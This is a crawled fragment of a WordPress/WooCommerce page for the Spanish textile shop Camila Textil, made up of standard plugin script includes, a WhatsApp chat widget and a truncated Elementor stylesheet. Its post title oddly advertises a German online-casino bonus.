2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hola, gracias por comunicarte con Camila Textil ¿en qué podemos ayudarte?</div>				</div>
			</div>
		</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.camilatextil.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c14d2c5e191f711be72e3a1bfbcb72dc","fragment_name":"wc_fragments_c14d2c5e191f711be72e3a1bfbcb72dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/metform/public/assets/js/htm.js?ver=1.4.6" id="htm-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="metform-app-js-extra">
/* <![CDATA[ */
var mf = {"postType":"post","restURI":"https:\/\/www.camilatextil.com\/wp-json\/metform\/v1\/forms\/views\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/metform/public/assets/js/app.js?ver=1.4.6" id="metform-app-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.4.2" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.camilatextil.com\/wp-admin\/admin-ajax.php","nonce":"edf7a29816","urls":{"assets":"https:\/\/www.camilatextil.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.camilatextil.com\/carrito\/","checkout_page_url":"https:\/\/www.camilatextil.com\/finalizar-compra\/"},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.camilatextil.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.3" id="share-link-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.camilatextil.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1956,"title":"Willkommensbonuspaket%20Im%20Vulkanvegas%20Online%20Casino%20Bis%20Zu%201500%20Euro%20%2B%20A%20Hundred%20And%20Fifty%20Freispiel%20%E2%80%93%20CAMILA%20TEXTIL","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.3" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/metform/controls/assets/js/form-picker-editor.js?ver=1.4.6" id="metform-js-formpicker-control-editor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-17 13:41:27 -->

--- FILE ---
content_type: text/css
request_url: https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1327.css?ver=1723823481
body_size: 1698
content:
.elementor-1327 .elementor-element.elementor-element-7160d5ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-7160d5ce:not(.elementor-motion-effects-element-type-background), .elementor-1327 .elementor-element.elementor-element-7160d5ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-044b931 );}.elementor-1327 .elementor-element.elementor-element-7160d5ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1327 .elementor-element.elementor-element-7160d5ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1327 .elementor-element.elementor-element-e13826d > .elementor-element-populated{padding:7px 7px 7px 7px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item:not(:last-child):after{content:"";width:0%;border-color:#ddd;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-icon svg{fill:var( --e-global-color-text );width:14px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item, .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-144e7d8f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-dc9f4d7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-465a08d5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-111f2c6e{text-align:left;}.elementor-1327 .elementor-element.elementor-element-111f2c6e .elementor-image img{width:100%;max-width:100%;height:50px;object-fit:cover;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-d49ac81 );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-d49ac81 );}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-d49ac81 );}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-underline .elementor-item:after,
					 .elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-overline .elementor-item:before,
					 .elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-double-line .elementor-item:before,
					 .elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown{background-color:var( --e-global-color-cfa1f76 );border-radius:5px 5px 5px 5px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a:hover,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle:hover{color:var( --e-global-color-text );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a:hover,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown .elementor-item, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-1327 .elementor-element.elementor-element-297e81bc div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc div.elementor-menu-toggle:hover{color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-297e81bc > .elementor-widget-container{margin:14px 0px 14px 0px;}.elementor-1327 .elementor-element.elementor-element-340d0e42 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-4a960d67 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form{text-align:center;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle i{font-size:31px;width:31px;height:31px;background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__input,
					.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__icon,
					.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1327 .elementor-element.elementor-element-1a77989b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-1a77989b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-1327 .elementor-element.elementor-element-1a77989b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle{color:var( --e-global-color-639e8dd );border-color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle:hover{color:var( --e-global-color-332724a );border-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle i:hover{background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon-wrapper{text-align:center;}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon{color:var( --e-global-color-639e8dd );border-color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon:hover, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-332724a );border-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon:hover, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon{font-size:21px;}.elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon i, .elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon svg{transform:rotate(0deg);}.elementor-1327 .elementor-element.elementor-element-1dc59078 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle{text-align:center;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button{color:var( --e-global-color-primary );border-color:#02010100;border-width:0px;padding:7px 0px 7px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button-icon{color:var( --e-global-color-639e8dd );font-size:21px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button:hover{border-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{background-color:var( --e-global-color-d38a6c5 );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );text-transform:var( --e-global-typography-83682a1-text-transform );font-style:var( --e-global-typography-83682a1-font-style );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );text-transform:var( --e-global-typography-b2ce6af-text-transform );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{border-color:var( --e-global-color-cfa1f76 );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );text-transform:var( --e-global-typography-b2ce6af-text-transform );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-button--view-cart{color:var( --e-global-color-text );background-color:var( --e-global-color-d49ac81 );border-style:solid;border-width:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-button--checkout{color:var( --e-global-color-text );background-color:var( --e-global-color-332724a );border-style:solid;border-width:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item, .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown .elementor-item, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle{font-size:28px;}.elementor-1327 .elementor-element.elementor-element-297e81bc > .elementor-widget-container{margin:0px 0px 0px 